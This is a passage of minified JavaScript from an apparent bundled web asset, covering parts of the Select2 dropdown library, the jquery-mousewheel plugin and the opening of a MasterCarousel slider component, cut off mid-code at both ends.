parentOffset={top:0,left:0};($.contains(document.body,$offsetParent[0])||$offsetParent[0].isConnected)&&(parentOffset=$offsetParent.offset()),css.top-=parentOffset.top,css.left-=parentOffset.left,isCurrentlyAbove||isCurrentlyBelow||(newDirection="below"),enoughRoomBelow||!enoughRoomAbove||isCurrentlyAbove?!enoughRoomAbove&&enoughRoomBelow&&isCurrentlyAbove&&(newDirection="below"):newDirection="above",("above"==newDirection||isCurrentlyAbove&&"below"!==newDirection)&&(css.top=container.top-parentOffset.top-dropdown_height),null!=newDirection&&(this.$dropdown[0].classList.remove("select2-dropdown--below"),this.$dropdown[0].classList.remove("select2-dropdown--above"),this.$dropdown[0].classList.add("select2-dropdown--"+newDirection),this.$container[0].classList.remove("select2-container--below"),this.$container[0].classList.remove("select2-container--above"),this.$container[0].classList.add("select2-container--"+newDirection)),this.$dropdownContainer.css(css)},AttachBody.prototype._resizeDropdown=function(){var css={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(css.minWidth=css.width,css.position="relative",css.width="auto"),this.$dropdown.css(css)},AttachBody.prototype._showDropdown=function(decorated){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},AttachBody}),S2.define("select2/dropdown/minimumResultsForSearch",[],function(){function MinimumResultsForSearch(decorated,$element,options,dataAdapter){this.minimumResultsForSearch=options.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=1/0),decorated.call(this,$element,options,dataAdapter)}return MinimumResultsForSearch.prototype.showSearch=function(decorated,params){return!(function countResults(data){for(var count=0,d=0;d<data.length;d++){var item=data[d];item.children?count+=countResults(item.children):count++}return count}(params.data.results)<this.minimumResultsForSearch)&&decorated.call(this,params)},MinimumResultsForSearch}),S2.define("select2/dropdown/selectOnClose",["../utils"],function(Utils){function SelectOnClose(){}return SelectOnClose.prototype.bind=function(decorated,container,$container){var self=this;decorated.call(this,container,$container),container.on("close",function(params){self._handleSelectOnClose(params)})},SelectOnClose.prototype._handleSelectOnClose=function(_,params){if(params&&null!=params.originalSelect2Event){var event=params.originalSelect2Event;if("select"===event._type||"unselect"===event._type)return}var $highlightedResults=this.getHighlightedResults();if(!($highlightedResults.length<1)){var data=Utils.GetData($highlightedResults[0],"data");null!=data.element&&data.element.selected||null==data.element&&data.selected||this.trigger("select",{data:data})}},SelectOnClose}),S2.define("select2/dropdown/closeOnSelect",[],function(){function CloseOnSelect(){}return CloseOnSelect.prototype.bind=function(decorated,container,$container){var self=this;decorated.call(this,container,$container),container.on("select",function(evt){self._selectTriggered(evt)}),container.on("unselect",function(evt){self._selectTriggered(evt)})},CloseOnSelect.prototype._selectTriggered=function(_,evt){var originalEvent=evt.originalEvent;originalEvent&&(originalEvent.ctrlKey||originalEvent.metaKey)||this.trigger("close",{originalEvent:originalEvent,originalSelect2Event:evt})},CloseOnSelect}),S2.define("select2/dropdown/dropdownCss",["../utils"],function(Utils){function DropdownCSS(){}return DropdownCSS.prototype.render=function(decorated){var $dropdown=decorated.call(this),dropdownCssClass=this.options.get("dropdownCssClass")||"";return-1!==dropdownCssClass.indexOf(":all:")&&(dropdownCssClass=dropdownCssClass.replace(":all:",""),Utils.copyNonInternalCssClasses($dropdown[0],this.$element[0])),$dropdown.addClass(dropdownCssClass),$dropdown},DropdownCSS}),S2.define("select2/dropdown/tagsSearchHighlight",["../utils"],function(Utils){function TagsSearchHighlight(){}return TagsSearchHighlight.prototype.highlightFirstItem=function(decorated){var $options=this.$results.find(".select2-results__option--selectable:not(.select2-results__option--selected)");if(0<$options.length){var $firstOption=$options.first(),firstElement=Utils.GetData($firstOption[0],"data").element;if(firstElement&&firstElement.getAttribute&&"true"===firstElement.getAttribute("data-select2-tag"))return void $firstOption.trigger("mouseenter")}decorated.call(this)},TagsSearchHighlight}),S2.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(args){var overChars=args.input.length-args.maximum,message="Please delete "+overChars+" character";return 1!=overChars&&(message+="s"),message},inputTooShort:function(args){return"Please enter "+(args.minimum-args.input.length)+" or more characters"},loadingMore:function(){return"Loading more results…"},maximumSelected:function(args){var message="You can only select "+args.maximum+" item";return 1!=args.maximum&&(message+="s"),message},noResults:function(){return"No results found"},searching:function(){return"Searching…"},removeAllItems:function(){return"Remove all items"},removeItem:function(){return"Remove item"},search:function(){return"Search"}}}),S2.define("select2/defaults",["jquery","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/selectionCss","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./dropdown/dropdownCss","./dropdown/tagsSearchHighlight","./i18n/en"],function($,ResultsList,SingleSelection,MultipleSelection,Placeholder,AllowClear,SelectionSearch,SelectionCSS,EventRelay,Utils,Translation,DIACRITICS,SelectData,ArrayData,AjaxData,Tags,Tokenizer,MinimumInputLength,MaximumInputLength,MaximumSelectionLength,Dropdown,DropdownSearch,HidePlaceholder,InfiniteScroll,AttachBody,MinimumResultsForSearch,SelectOnClose,CloseOnSelect,DropdownCSS,TagsSearchHighlight,EnglishTranslation){function Defaults(){this.reset()}return Defaults.prototype.apply=function(options){if(null==(options=$.extend(!0,{},this.defaults,options)).dataAdapter&&(null!=options.ajax?options.dataAdapter=AjaxData:null!=options.data?options.dataAdapter=ArrayData:options.dataAdapter=SelectData,0<options.minimumInputLength&&(options.dataAdapter=Utils.Decorate(options.dataAdapter,MinimumInputLength)),0<options.maximumInputLength&&(options.dataAdapter=Utils.Decorate(options.dataAdapter,MaximumInputLength)),0<options.maximumSelectionLength&&(options.dataAdapter=Utils.Decorate(options.dataAdapter,MaximumSelectionLength)),options.tags&&(options.dataAdapter=Utils.Decorate(options.dataAdapter,Tags)),null==options.tokenSeparators&&null==options.tokenizer||(options.dataAdapter=Utils.Decorate(options.dataAdapter,Tokenizer))),null==options.resultsAdapter&&(options.resultsAdapter=ResultsList,null!=options.ajax&&(options.resultsAdapter=Utils.Decorate(options.resultsAdapter,InfiniteScroll)),null!=options.placeholder&&(options.resultsAdapter=Utils.Decorate(options.resultsAdapter,HidePlaceholder)),options.selectOnClose&&(options.resultsAdapter=Utils.Decorate(options.resultsAdapter,SelectOnClose)),options.tags&&(options.resultsAdapter=Utils.Decorate(options.resultsAdapter,TagsSearchHighlight))),null==options.dropdownAdapter){if(options.multiple)options.dropdownAdapter=Dropdown;else{var SearchableDropdown=Utils.Decorate(Dropdown,DropdownSearch);options.dropdownAdapter=SearchableDropdown}0!==options.minimumResultsForSearch&&(options.dropdownAdapter=Utils.Decorate(options.dropdownAdapter,MinimumResultsForSearch)),options.closeOnSelect&&(options.dropdownAdapter=Utils.Decorate(options.dropdownAdapter,CloseOnSelect)),null!=options.dropdownCssClass&&(options.dropdownAdapter=Utils.Decorate(options.dropdownAdapter,DropdownCSS)),options.dropdownAdapter=Utils.Decorate(options.dropdownAdapter,AttachBody)}null==options.selectionAdapter&&(options.multiple?options.selectionAdapter=MultipleSelection:options.selectionAdapter=SingleSelection,null!=options.placeholder&&(options.selectionAdapter=Utils.Decorate(options.selectionAdapter,Placeholder)),options.allowClear&&(options.selectionAdapter=Utils.Decorate(options.selectionAdapter,AllowClear)),options.multiple&&(options.selectionAdapter=Utils.Decorate(options.selectionAdapter,SelectionSearch)),null!=options.selectionCssClass&&(options.selectionAdapter=Utils.Decorate(options.selectionAdapter,SelectionCSS)),options.selectionAdapter=Utils.Decorate(options.selectionAdapter,EventRelay)),options.language=this._resolveLanguage(options.language),options.language.push("en");for(var uniqueLanguages=[],l=0;l<options.language.length;l++){var language=options.language[l];-1===uniqueLanguages.indexOf(language)&&uniqueLanguages.push(language)}return options.language=uniqueLanguages,options.translations=this._processTranslations(options.language,options.debug),options},Defaults.prototype.reset=function(){function stripDiacritics(text){return text.replace(/[^\u0000-\u007E]/g,function(a){return DIACRITICS[a]||a})}this.defaults={amdLanguageBase:"./i18n/",autocomplete:"off",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:Utils.escapeMarkup,language:{},matcher:function matcher(params,data){if(null==params.term||""===params.term.trim())return data;if(data.children&&0<data.children.length){for(var match=$.extend(!0,{},data),c=data.children.length-1;0<=c;c--)null==matcher(params,data.children[c])&&match.children.splice(c,1);return 0<match.children.length?match:matcher(params,match)}var original=stripDiacritics(data.text).toUpperCase(),term=stripDiacritics(params.term).toUpperCase();return-1<original.indexOf(term)?data:null},minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,scrollAfterSelect:!1,sorter:function(data){return data},templateResult:function(result){return result.text},templateSelection:function(selection){return selection.text},theme:"default",width:"resolve"}},Defaults.prototype.applyFromElement=function(options,$element){var optionLanguage=options.language,defaultLanguage=this.defaults.language,elementLanguage=$element.prop("lang"),parentLanguage=$element.closest("[lang]").prop("lang"),languages=Array.prototype.concat.call(this._resolveLanguage(elementLanguage),this._resolveLanguage(optionLanguage),this._resolveLanguage(defaultLanguage),this._resolveLanguage(parentLanguage));return options.language=languages,options},Defaults.prototype._resolveLanguage=function(language){if(!language)return[];if($.isEmptyObject(language))return[];if($.isPlainObject(language))return[language];var languages;languages=Array.isArray(language)?language:[language];for(var resolvedLanguages=[],l=0;l<languages.length;l++)if(resolvedLanguages.push(languages[l]),"string"==typeof languages[l]&&0<languages[l].indexOf("-")){var baseLanguage=languages[l].split("-")[0];resolvedLanguages.push(baseLanguage)}return resolvedLanguages},Defaults.prototype._processTranslations=function(languages,debug){for(var translations=new Translation,l=0;l<languages.length;l++){var languageData=new Translation,language=languages[l];if("string"==typeof language)try{languageData=Translation.loadPath(language)}catch(e){try{language=this.defaults.amdLanguageBase+language,languageData=Translation.loadPath(language)}catch(ex){debug&&window.console&&console.warn&&console.warn('Select2: The language file for "'+language+'" could not be automatically loaded. A fallback will be used instead.')}}else languageData=$.isPlainObject(language)?new Translation(language):language;translations.extend(languageData)}return translations},Defaults.prototype.set=function(key,value){var data={};data[$.camelCase(key)]=value;var convertedData=Utils._convertData(data);$.extend(!0,this.defaults,convertedData)},new Defaults}),S2.define("select2/options",["jquery","./defaults","./utils"],function($,Defaults,Utils){function Options(options,$element){this.options=options,null!=$element&&this.fromElement($element),null!=$element&&(this.options=Defaults.applyFromElement(this.options,$element)),this.options=Defaults.apply(this.options)}return Options.prototype.fromElement=function($e){var excludedData=["select2"];null==this.options.multiple&&(this.options.multiple=$e.prop("multiple")),null==this.options.disabled&&(this.options.disabled=$e.prop("disabled")),null==this.options.autocomplete&&$e.prop("autocomplete")&&(this.options.autocomplete=$e.prop("autocomplete")),null==this.options.dir&&($e.prop("dir")?this.options.dir=$e.prop("dir"):$e.closest("[dir]").prop("dir")?this.options.dir=$e.closest("[dir]").prop("dir"):this.options.dir="ltr"),$e.prop("disabled",this.options.disabled),$e.prop("multiple",this.options.multiple),Utils.GetData($e[0],"select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),Utils.StoreData($e[0],"data",Utils.GetData($e[0],"select2Tags")),Utils.StoreData($e[0],"tags",!0)),Utils.GetData($e[0],"ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),$e.attr("ajax--url",Utils.GetData($e[0],"ajaxUrl")),Utils.StoreData($e[0],"ajax-Url",Utils.GetData($e[0],"ajaxUrl")));var dataset={};function upperCaseLetter(_,letter){return letter.toUpperCase()}for(var attr=0;attr<$e[0].attributes.length;attr++){var attributeName=$e[0].attributes[attr].name;if("data-"==attributeName.substr(0,"data-".length)){var dataName=attributeName.substring("data-".length),dataValue=Utils.GetData($e[0],dataName);dataset[dataName.replace(/-([a-z])/g,upperCaseLetter)]=dataValue}}$.fn.jquery&&"1."==$.fn.jquery.substr(0,2)&&$e[0].dataset&&(dataset=$.extend(!0,{},$e[0].dataset,dataset));var data=$.extend(!0,{},Utils.GetData($e[0]),dataset);for(var key in data=Utils._convertData(data))-1<excludedData.indexOf(key)||($.isPlainObject(this.options[key])?$.extend(this.options[key],data[key]):this.options[key]=data[key]);return this},Options.prototype.get=function(key){return this.options[key]},Options.prototype.set=function(key,val){this.options[key]=val},Options}),S2.define("select2/core",["jquery","./options","./utils","./keys"],function($,Options,Utils,KEYS){var Select2=function($element,options){null!=Utils.GetData($element[0],"select2")&&Utils.GetData($element[0],"select2").destroy(),this.$element=$element,this.id=this._generateId($element),options=options||{},this.options=new Options(options,$element),Select2.__super__.constructor.call(this);var tabindex=$element.attr("tabindex")||0;Utils.StoreData($element[0],"old-tabindex",tabindex),$element.attr("tabindex","-1");var DataAdapter=this.options.get("dataAdapter");this.dataAdapter=new DataAdapter($element,this.options);var $container=this.render();this._placeContainer($container);var SelectionAdapter=this.options.get("selectionAdapter");this.selection=new SelectionAdapter($element,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,$container);var DropdownAdapter=this.options.get("dropdownAdapter");this.dropdown=new DropdownAdapter($element,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,$container);var ResultsAdapter=this.options.get("resultsAdapter");this.results=new ResultsAdapter($element,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var self=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current(function(initialData){self.trigger("selection:update",{data:initialData})}),$element[0].classList.add("select2-hidden-accessible"),$element.attr("aria-hidden","true"),this._syncAttributes(),Utils.StoreData($element[0],"select2",this),$element.data("select2",this)};return Utils.Extend(Select2,Utils.Observable),Select2.prototype._generateId=function($element){return"select2-"+(null!=$element.attr("id")?$element.attr("id"):null!=$element.attr("name")?$element.attr("name")+"-"+Utils.generateChars(2):Utils.generateChars(4)).replace(/(:|\.|\[|\]|,)/g,"")},Select2.prototype._placeContainer=function($container){$container.insertAfter(this.$element);var width=this._resolveWidth(this.$element,this.options.get("width"));null!=width&&$container.css("width",width)},Select2.prototype._resolveWidth=function($element,method){var WIDTH=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==method){var styleWidth=this._resolveWidth($element,"style");return null!=styleWidth?styleWidth:this._resolveWidth($element,"element")}if("element"==method){var elementWidth=$element.outerWidth(!1);return elementWidth<=0?"auto":elementWidth+"px"}if("style"!=method)return"computedstyle"!=method?method:window.getComputedStyle($element[0]).width;var style=$element.attr("style");if("string"!=typeof style)return null;for(var attrs=style.split(";"),i=0,l=attrs.length;i<l;i+=1){var matches=attrs[i].replace(/\s/g,"").match(WIDTH);if(null!==matches&&1<=matches.length)return matches[1]}return null},Select2.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},Select2.prototype._registerDomEvents=function(){var self=this;this.$element.on("change.select2",function(){self.dataAdapter.current(function(data){self.trigger("selection:update",{data:data})})}),this.$element.on("focus.select2",function(evt){self.trigger("focus",evt)}),this._syncA=Utils.bind(this._syncAttributes,this),this._syncS=Utils.bind(this._syncSubtree,this),this._observer=new window.MutationObserver(function(mutations){self._syncA(),self._syncS(mutations)}),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})},Select2.prototype._registerDataEvents=function(){var self=this;this.dataAdapter.on("*",function(name,params){self.trigger(name,params)})},Select2.prototype._registerSelectionEvents=function(){var self=this,nonRelayEvents=["toggle","focus"];this.selection.on("toggle",function(){self.toggleDropdown()}),this.selection.on("focus",function(params){self.focus(params)}),this.selection.on("*",function(name,params){-1===nonRelayEvents.indexOf(name)&&self.trigger(name,params)})},Select2.prototype._registerDropdownEvents=function(){var self=this;this.dropdown.on("*",function(name,params){self.trigger(name,params)})},Select2.prototype._registerResultsEvents=function(){var self=this;this.results.on("*",function(name,params){self.trigger(name,params)})},Select2.prototype._registerEvents=function(){var self=this;this.on("open",function(){self.$container[0].classList.add("select2-container--open")}),this.on("close",function(){self.$container[0].classList.remove("select2-container--open")}),this.on("enable",function(){self.$container[0].classList.remove("select2-container--disabled")}),this.on("disable",function(){self.$container[0].classList.add("select2-container--disabled")}),this.on("blur",function(){self.$container[0].classList.remove("select2-container--focus")}),this.on("query",function(params){self.isOpen()||self.trigger("open",{}),this.dataAdapter.query(params,function(data){self.trigger("results:all",{data:data,query:params})})}),this.on("query:append",function(params){this.dataAdapter.query(params,function(data){self.trigger("results:append",{data:data,query:params})})}),this.on("keypress",function(evt){var key=evt.which;self.isOpen()?key===KEYS.ESC||key===KEYS.UP&&evt.altKey?(self.close(evt),evt.preventDefault()):key===KEYS.ENTER||key===KEYS.TAB?(self.trigger("results:select",{}),evt.preventDefault()):key===KEYS.SPACE&&evt.ctrlKey?(self.trigger("results:toggle",{}),evt.preventDefault()):key===KEYS.UP?(self.trigger("results:previous",{}),evt.preventDefault()):key===KEYS.DOWN&&(self.trigger("results:next",{}),evt.preventDefault()):(key===KEYS.ENTER||key===KEYS.SPACE||key===KEYS.DOWN&&evt.altKey)&&(self.open(),evt.preventDefault())})},Select2.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.isDisabled()?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},Select2.prototype._isChangeMutation=function(mutations){var self=this;if(mutations.addedNodes&&0<mutations.addedNodes.length)for(var n=0;n<mutations.addedNodes.length;n++){if(mutations.addedNodes[n].selected)return!0}else{if(mutations.removedNodes&&0<mutations.removedNodes.length)return!0;if(Array.isArray(mutations))return mutations.some(function(mutation){return self._isChangeMutation(mutation)})}return!1},Select2.prototype._syncSubtree=function(mutations){var changed=this._isChangeMutation(mutations),self=this;changed&&this.dataAdapter.current(function(currentData){self.trigger("selection:update",{data:currentData})})},Select2.prototype.trigger=function(name,args){var actualTrigger=Select2.__super__.trigger,preTriggerMap={open:"opening",close:"closing",select:"selecting",unselect:"unselecting",clear:"clearing"};if(void 0===args&&(args={}),name in preTriggerMap){var preTriggerName=preTriggerMap[name],preTriggerArgs={prevented:!1,name:name,args:args};if(actualTrigger.call(this,preTriggerName,preTriggerArgs),preTriggerArgs.prevented)return void(args.prevented=!0)}actualTrigger.call(this,name,args)},Select2.prototype.toggleDropdown=function(){this.isDisabled()||(this.isOpen()?this.close():this.open())},Select2.prototype.open=function(){this.isOpen()||this.isDisabled()||this.trigger("query",{})},Select2.prototype.close=function(evt){this.isOpen()&&this.trigger("close",{originalEvent:evt})},Select2.prototype.isEnabled=function(){return!this.isDisabled()},Select2.prototype.isDisabled=function(){return this.options.get("disabled")},Select2.prototype.isOpen=function(){return this.$container[0].classList.contains("select2-container--open")},Select2.prototype.hasFocus=function(){return this.$container[0].classList.contains("select2-container--focus")},Select2.prototype.focus=function(data){this.hasFocus()||(this.$container[0].classList.add("select2-container--focus"),this.trigger("focus",{}))},Select2.prototype.enable=function(args){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),null!=args&&0!==args.length||(args=[!0]);var disabled=!args[0];this.$element.prop("disabled",disabled)},Select2.prototype.data=function(){this.options.get("debug")&&0<arguments.length&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var data=[];return this.dataAdapter.current(function(currentData){data=currentData}),data},Select2.prototype.val=function(args){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==args||0===args.length)return this.$element.val();var newVal=args[0];Array.isArray(newVal)&&(newVal=newVal.map(function(obj){return obj.toString()})),this.$element.val(newVal).trigger("input").trigger("change")},Select2.prototype.destroy=function(){Utils.RemoveData(this.$container[0]),this.$container.remove(),this._observer.disconnect(),this._observer=null,this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",Utils.GetData(this.$element[0],"old-tabindex")),this.$element[0].classList.remove("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),Utils.RemoveData(this.$element[0]),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},Select2.prototype.render=function(){var $container=$('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return $container.attr("dir",this.options.get("dir")),this.$container=$container,this.$container[0].classList.add("select2-container--"+this.options.get("theme")),Utils.StoreData($container[0],"element",this.$element),$container},Select2}),S2.define("select2/dropdown/attachContainer",[],function(){function AttachContainer(decorated,$element,options){decorated.call(this,$element,options)}return AttachContainer.prototype.position=function(decorated,$dropdown,$container){$container.find(".dropdown-wrapper").append($dropdown),$dropdown[0].classList.add("select2-dropdown--below"),$container[0].classList.add("select2-container--below")},AttachContainer}),S2.define("select2/dropdown/stopPropagation",[],function(){function StopPropagation(){}return StopPropagation.prototype.bind=function(decorated,container,$container){decorated.call(this,container,$container);this.$dropdown.on(["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"].join(" "),function(evt){evt.stopPropagation()})},StopPropagation}),S2.define("select2/selection/stopPropagation",[],function(){function StopPropagation(){}return StopPropagation.prototype.bind=function(decorated,container,$container){decorated.call(this,container,$container);this.$selection.on(["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"].join(" "),function(evt){evt.stopPropagation()})},StopPropagation}),factory=function($){var nullLowestDeltaTimeout,lowestDelta,toFix=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],toBind="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],slice=Array.prototype.slice;if($.event.fixHooks)for(var i=toFix.length;i;)$.event.fixHooks[toFix[--i]]=$.event.mouseHooks;var special=$.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var i=toBind.length;i;)this.addEventListener(toBind[--i],handler,!1);else this.onmousewheel=handler;$.data(this,"mousewheel-line-height",special.getLineHeight(this)),$.data(this,"mousewheel-page-height",special.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var i=toBind.length;i;)this.removeEventListener(toBind[--i],handler,!1);else this.onmousewheel=null;$.removeData(this,"mousewheel-line-height"),$.removeData(this,"mousewheel-page-height")},getLineHeight:function(elem){var $elem=$(elem),$parent=$elem["offsetParent"in $.fn?"offsetParent":"parent"]();return $parent.length||($parent=$("body")),parseInt($parent.css("fontSize"),10)||parseInt($elem.css("fontSize"),10)||16},getPageHeight:function(elem){return $(elem).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function handler(event){var absDelta,orgEvent=event||window.event,args=slice.call(arguments,1),delta=0,deltaX=0,deltaY=0,offsetX=0,offsetY=0;if((event=$.event.fix(orgEvent)).type="mousewheel","detail"in orgEvent&&(deltaY=-1*orgEvent.detail),"wheelDelta"in orgEvent&&(deltaY=orgEvent.wheelDelta),"wheelDeltaY"in orgEvent&&(deltaY=orgEvent.wheelDeltaY),"wheelDeltaX"in orgEvent&&(deltaX=-1*orgEvent.wheelDeltaX),"axis"in orgEvent&&orgEvent.axis===orgEvent.HORIZONTAL_AXIS&&(deltaX=-1*deltaY,deltaY=0),delta=0===deltaY?deltaX:deltaY,"deltaY"in orgEvent&&(delta=deltaY=-1*orgEvent.deltaY),"deltaX"in orgEvent&&(deltaX=orgEvent.deltaX,0===deltaY&&(delta=-1*deltaX)),0!==deltaY||0!==deltaX){if(1===orgEvent.deltaMode){var lineHeight=$.data(this,"mousewheel-line-height");delta*=lineHeight,deltaY*=lineHeight,deltaX*=lineHeight}else if(2===orgEvent.deltaMode){var pageHeight=$.data(this,"mousewheel-page-height");delta*=pageHeight,deltaY*=pageHeight,deltaX*=pageHeight}if(absDelta=Math.max(Math.abs(deltaY),Math.abs(deltaX)),(!lowestDelta||absDelta<lowestDelta)&&shouldAdjustOldDeltas(orgEvent,lowestDelta=absDelta)&&(lowestDelta/=40),shouldAdjustOldDeltas(orgEvent,absDelta)&&(delta/=40,deltaX/=40,deltaY/=40),delta=Math[1<=delta?"floor":"ceil"](delta/lowestDelta),deltaX=Math[1<=deltaX?"floor":"ceil"](deltaX/lowestDelta),deltaY=Math[1<=deltaY?"floor":"ceil"](deltaY/lowestDelta),special.settings.normalizeOffset&&this.getBoundingClientRect){var boundingRect=this.getBoundingClientRect();offsetX=event.clientX-boundingRect.left,offsetY=event.clientY-boundingRect.top}return event.deltaX=deltaX,event.deltaY=deltaY,event.deltaFactor=lowestDelta,event.offsetX=offsetX,event.offsetY=offsetY,event.deltaMode=0,args.unshift(event,delta,deltaX,deltaY),nullLowestDeltaTimeout&&clearTimeout(nullLowestDeltaTimeout),nullLowestDeltaTimeout=setTimeout(nullLowestDelta,200),($.event.dispatch||$.event.handle).apply(this,args)}}function nullLowestDelta(){lowestDelta=null}function shouldAdjustOldDeltas(orgEvent,absDelta){return special.settings.adjustOldDeltas&&"mousewheel"===orgEvent.type&&absDelta%120==0}$.fn.extend({mousewheel:function(fn){return fn?this.bind("mousewheel",fn):this.trigger("mousewheel")},unmousewheel:function(fn){return this.unbind("mousewheel",fn)}})},"function"==typeof S2.define&&S2.define.amd?S2.define("jquery-mousewheel",["jquery"],factory):"object"==typeof exports?module.exports=factory:factory(jQuery),S2.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults","./select2/utils"],function($,_,Select2,Defaults,Utils){if(null==$.fn.select2){var thisMethods=["open","close","destroy"];$.fn.select2=function(options){if("object"==typeof(options=options||{}))return this.each(function(){var instanceOptions=$.extend(!0,{},options);new Select2($(this),instanceOptions)}),this;if("string"!=typeof options)throw new Error("Invalid arguments for Select2: "+options);var ret,args=Array.prototype.slice.call(arguments,1);return this.each(function(){var instance=Utils.GetData(this,"select2");null==instance&&window.console&&console.error&&console.error("The select2('"+options+"') method was called on an element that is not using Select2."),ret=instance[options].apply(instance,args)}),-1<thisMethods.indexOf(options)?this:ret}}return null==$.fn.select2.defaults&&($.fn.select2.defaults=Defaults),Select2}),{define:S2.define,require:S2.require}}(),select2=S2.require("jquery.select2");return jQuery.fn.select2.amd=S2,select2}),function($,window,document){"use strict";function MasterCarousel(target,options){this.defaultOptions={viewClass:"mc-view",containerClass:"mc-view-container",itemClass:"mc-item",loop:!0,space:2,dir:"h",columns:4,navigation:"scroll",center:!1,speed:12,minSnappingSpeed:.51,swipe:!0,mouseSwipe:!0,startItem:null,rtl:!1,view:"basic",item:"basic",disablePlugins:[]},this.$element="Array"==typeof target?target:$(target),this.options=options,this.view=null,this.items=[],this.controls=[],this.plugins=[],averta.EventDispatcher.call(this)}MasterCarousel._plugins=[],MasterCarousel._views={},MasterCarousel._items={},MasterCarousel._controls={},MasterCarousel.registerPlugin=function(plugin){-1===MasterCarousel._plugins.indexOf(plugin)&&MasterCarousel._plugins.push(plugin)},MasterCarousel.registerView=function(name,view){MasterCarousel._views[name]||(MasterCarousel._views[name]=view)},MasterCarousel.registerControl=function(name,control){MasterCarousel._controls[name]||(MasterCarousel._controls[name]=control)},MasterCarousel.registerItem=function(name,item){MasterCarousel._items[name]||(MasterCarousel._items[name]=item)};var p=MasterCarousel.prototype;p.setup=function(){if(!this._setup){this._setup=!0;var self=this;return $.each(MasterCarousel._plugins,function(index,plugin){self.plugins.push(new plugin(self))}),this.options=$.extend(this.defaultOptions,this.options),this._callPluginsMethod("aftereSetup"),$(document).ready(function(){self._init()}),this}},p.control=function(name,options){var controlClass=MasterCarousel._controls[name];if(!controlClass)return console.log('Master Carousel Warning: The "'+name+'" UI control is not defined.'),this;var control=new controlClass(this,options);return this.controls.push(control),this},p.next=function(animate,speed){this.view&&this.view.next(animate,speed)},p.previous=function(animate,speed){this.view&&this.view.previous(animate,speed)},p.gotoIndex=function(index,animate,speed){this.view&&this.view.gotoItem(index,animate,speed)},p.goto=function(target,animate,speed){this.view&&this.view.goto(target,animate,speed)},p.current=function(){if(this.view)return"perpage"===this.options.navigation?this.view.page:this.view.index+1},p.index=function(){if(this.view)return this.view.index},p.count=function(){if(this.view)return"perpage"===this.options.navigation?this.view.totalPages:this.view.itemsCount},p.items=function(){if(this.view)return this.view.items},p.currentItem=function(){if(this.view)return this.view.currentItem},p.setOption=function(name,value){this.setOptions({}[name]=value)},p.setOptions=function(options){$.extend(this.options,options),this._readOptions()},p.destroy=function(){$.each(this.plugins,function(index,plugin){plugin.destroy()}),$.each(this.controls,function(index,control){control.destroy()}),this.plugins=null,this.controls=null,this.view.destroy(),this.view=null,this.$element.remove(),this.dispatchEvent(new MCEvents(MCEvents.DESTROY))},p._init=function(){this._callPluginsMethod("beforeInit");var op=this.options,viewClass=MasterCarousel._views[op.view];viewClass||(console.log('Master Carousel Error: The "'+op.view+'" view is not defined in carousel.'),viewClass=MasterCarousel._views.basic),this.view=new 